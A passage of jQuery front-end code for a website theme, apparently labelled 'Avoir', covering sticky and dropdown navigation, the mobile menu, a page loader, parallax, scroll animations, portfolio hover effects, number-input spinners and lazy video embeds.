            if ($(this).scrollTop() > usable_height) {
                traveling_nav.addClass("stuck alt_header_triggered");
            } else {
                traveling_nav.removeClass("stuck alt_header_triggered");
            }
        });

        var window_top = $(window).scrollTop();
        if (window_top > usable_height) {
            traveling_nav.addClass("stuck alt_header_triggered");
        } else {
            traveling_nav.removeClass("stuck alt_header_triggered");
        }

      }

      //================================================================================

    }


}(jQuery));

//END----------------------------------------------------------------------------- HEADER VARIATIONS

//========================== PRIMARY MENU CONSTRUCTOR ===============================================

(function($){

  "use strict";

    // If there are dropdowns on the primary nav, go on
    if ($('.header nav.primary_nav ul > li > ul').length) {

        // Add the appropriate classes to the primary nav
        $('.header nav.primary_nav ul > li > ul').addClass('menu-dropdown-content');
        var lihaschildren = $('.lihaschildren');
        lihaschildren.addClass('lihaschildren menu-dropdown');
        var atoggledropdown = $('.lihaschildren > a, .sublihaschildren > a');
        atoggledropdown.addClass('menu-dropdown-toggle');

        // Click Menu Functionality (.click_menu class on .header)
        $('.click_menu a.menu-dropdown-toggle').on("click" , function(e) {
            $(this).parent('li').siblings('li').children('ul.open').removeClass('open');
            $(this).parent('li').siblings('li').children('ul').children('li').children('ul.open').removeClass('open');
            $(this).siblings('ul').children('li').children('ul.open').removeClass('open');
            $(this).siblings().toggleClass('open');
            e.stopPropagation();
        });

        // When we have a Click Menu and an item has both children and a link, then onClick don't serve the link, show the children. Basic UX Stuff.
        $('.click_menu a.menu-dropdown-toggle').attr( 'onclick' , 'return false');

        // Close Dropdown when clicking elsewhere
        $(document.body).on('click', function(){
            $('.menu-dropdown-content').removeClass('open');
        });

    };

    // Centered in Menu Inline Logo Feature (.logo_centered_in_menu on .header)
    if ( $('.header.logo_centered_in_menu').length ) {

      // Count the number of top level menu elements
      var count_of_lis = $('.primary_nav > ul.top_level_ul').children('li').length;

      if (count_of_lis % 2 === 0 ) {
        // If count is even, target the middle li
        var center_of_lis = count_of_lis / 2;
        var li = $('.primary_nav > ul > li:nth-child(' + center_of_lis + ')')
      } else {
        // else if count is odd, add a fake li to make them even and target the middle li
        $('.primary_nav > ul').prepend('<li class="fake"></li>');
        var center_of_lis = count_of_lis / 2 + 0.5;
        var li = $('.primary_nav > ul > li:nth-child(' + center_of_lis + ')')
      }

      var logo_div = $(".logo");
      var maxWidth = 0;
      var elemWidth = 0;

      // Make all 1st-level elements of the menu, equal width
      $('.primary_nav > ul > li').each(function() {
          elemWidth = parseInt($(this).css('width'));
          if (parseInt($(this).css('width')) > maxWidth) {
              maxWidth = elemWidth;
          }
      });
      $('.primary_nav > ul > li').each(function() {
          $(this).css('width', maxWidth + "px");
      });

      // Insert the logo in the middle of the menu
      logo_div.insertAfter(li).wrap('<li class="logo_in_nav"></li>');


    };


}(jQuery));

//END----------------------------------------------------------------------- PRIMARY MENU CONSTRUCTOR

//========================== MOBILE MENU ============================================================

(function($){

  "use strict";

  $('#navicon').on('click', function () {
    $(".mobile-navigation").toggleClass("visible");
    $(".mobile-navigation ul li").toggleClass("list-animation");
    $("body").toggleClass("modal-open");
  });

    (function () {
    var active;
    active = true;
    $('#navicon').on('click', function () {
      if (active === true) {
        $('#navicon').removeClass('inactive').addClass('active');
        active = false;
      } else {
        $('#navicon').removeClass('active').addClass('inactive');
        active = true;
      }
    });
  }.call(this));

}(jQuery));

//END------------------------------------------------------------------------------------ MOBILE MENU

//========================== FADE OUT HEADER OnSCROLL EFFECT ========================================

(function($){

  "use strict";

  if ( $('.fade_on_scroll').length ) {

    $(window).on('scroll', function() {
      var element = $('.fade_on_scroll');
      var ft = $(this).scrollTop();
      element.css({ 'opacity' : (1 - ft/400) });
    });

  }

}(jQuery));

//END------------------------------------------------------------- FADE OUT HEADER OnSCROLL EFFECT

//========================== LOADER ==============================================================

(function($) {

  "use strict";

  $(window).load(function(){
    setTimeout(function(){
      $('.loading').addClass("hidden");
      $('.loader-logo').addClass("slideOutUp");
      $('.loader').addClass("slideOutUp");
      $('body').addClass("body-animated");
    }, 10);
  });

}(jQuery));

//END-------------------------------------------------------------------------------------- LOADER

//========================= SCROLL ON CLICK OF A HASH-LINK init ==================================

(function($){

  $(".header, .head_panel, .main, .mobile-navigation")
      .find('a[href^="#"], button[href^="#"]')
      .not('[data-vc-tabs], [data-vc-accordion]')  // EXCLUDE VC TABS
      // EXCLUDE WOO TABS
      .filter(function(idx,el){ return $(el).parents(".product").length < 1; })
      .add("a.scrollify")
      .on('click', _p.scrollOnClick );

})(jQuery);

//END--------------------------------------------------------- SCROLL ON CLICK OF A HASH-LINK init

//========================= PARALLAX for Head Panel ==============================================

(function($){

  $('.parallax-window').each(function(){

    var bg_image = $(this).css("background-image").replace('url(','').replace(')','').replace(/\"/g, '').replace(/\'/g, '');
    $(this).addClass("transparent").css("background-image","none").attr("data-parallax", "scroll").attr("data-image-src", bg_image).attr("data-position", "center top");

  });

}(jQuery));

//END--------------------------------------------------------------------- PARALLAX for Head Panel

//========================= WOW (REVEAL ON SCROLL INIT FOR NO-TOUCH DEVICES) =====================

(function($){

  if ($('.no-touch').length) {
    var wow = new WOW({
      animateClass : 'animated',
      offset       :       100
    });
    wow.init();
  }

})(jQuery);

//END-------------------------------------------- WOW (REVEAL ON SCROLL INIT FOR NO-TOUCH DEVICES)

//=================== SECTION SEPARATORS =========================================================

  (function($){

    var $separator_top    = $(".separator_top");
    var $separator_bottom = $(".separator_bottom");

    if ($separator_top.length) {
      $separator_top.each(function(){
        $(this).prepend( "<div class='separator_top'><div>" );
      });
    }
    if ($separator_bottom.length) {
      $separator_bottom.each(function(){
        $(this).append( "<div class='separator_bottom'><div>" );
      });
    }

  }(jQuery));

//END------------------------------------------------------------------------------SECTION SEPERATORS

//========================== PORTFOLIO HOVER ========================================================

(function($){

  "use strict";

  var $gridOverlays = $('.gris_hover_overlay');
  if ( ! $gridOverlays.length ) return; // If there are no Grid Overlay elements on the page, exit

  $gridOverlays.hover(
    function() { showOverlay( $(this) ); },
    function() { hideOverlay( $(this) ); }
  );

  function showOverlay($block){

    TweenMax.to($block.find('.grid_item_overlay'), .25, {opacity: '1', ease: Quart.easeOut});
    TweenMax.to($block.find('h2'), .2, {opacity: '1', y: '-50', ease: Quart.easeOut});
    TweenMax.to($block.find('p'), .2, {opacity: '1', y: '-35', delay: .05, ease: Quart.easeOut});

  }

  function hideOverlay(block){

      TweenMax.to(block.find('.grid_item_overlay'), .25, {opacity: '0', delay: .10, ease: Quart.easeOut});
      TweenMax.to(block.find('h2'), .2, {opacity: '0', y: '0', delay: .10, ease: Quart.easeOut});
      TweenMax.to(block.find('p'), .2, {opacity: '0', y: '0', ease: Quart.easeOut});

  }

  // MOBILE + TOUCH EVENTS ORIENTED CODE
  var $gridOverlayAnchors = $gridOverlays.find('a');
  var clicked = null;

  function resetClicked(){

      hideOverlay( $(clicked) );
      clicked = null;
      window.removeEventListener( 'scroll', throttledResetClicked );

  }

  var throttledResetClicked = _p.throttle( resetClicked, 700 );

  $gridOverlayAnchors.on( "touchstart", function(e) {

      var currentTarget = e.currentTarget;
      if ( clicked === currentTarget ) return true; // Same element clicked twice
      if ( clicked ) resetClicked();                // Different clicked element exists? Reset it.
      e.preventDefault();
      clicked = currentTarget;
      window.addEventListener( 'scroll', throttledResetClicked );
      showOverlay( $(currentTarget) );
      return false;

    }
  );

}(jQuery));

//END-------------------------------------------------------------------------------- PORTFOLIO HOVER

//========================== FORM INPUT=NUMBER STYLING ==============================================

(function($){

  "use strict";

  $('input[type="number"]').not('.cart_item input[type="number"]').before(function() {
      return $('<span />', {
          'class': 'spinner',
          text: '-'
      }).on('click', {input : this}, function(e) {
          e.data.input.value = (+e.data.input.value) - 1;
      });
  }).after(function() {
      return $('<span />', {
          'class': 'spinner',
          text: '+'
      }).on('click', {input : this}, function(e) {
          e.data.input.value = (+e.data.input.value) + 1;
      });
  });

}(jQuery));

//END---------------------------------------------------------------------- FORM INPUT=NUMBER STYLING

//========================== (EMBEDLITE SHORTCODE) LIGHTWEIGHT VIDEO EMBEDDING ======================
(function($){

    var loadPlayer = function(el, videoURL){
      var iframe              = el.querySelector('iframe');
          iframe.style.zIndex = 2;
          iframe.src          = videoURL;
    }

    $('.ple_yt-box').each(function(idx,el){

      var videoURL = el.getAttribute('data-url');
      $(el).find('.play').on('click', loadPlayer.bind(this, el, videoURL));

    });

}(jQuery));
//END---------------------------------------------- (EMBEDLITE SHORTCODE) LIGHTWEIGHT VIDEO EMBEDDING

//================== SAME COLUMN HEIGHT ==========================================
// Avoir 1.3.7: option was available in element settings, but this script was missing

(function($){

  var sameHeightCols = $(".same_height_col");
  sameHeightCols.conformity();
  $(window).on( "resize", function() {  sameHeightCols.conformity();  });

}(jQuery));

//END=============== SAME COLUMN HEIGHT ==========================================
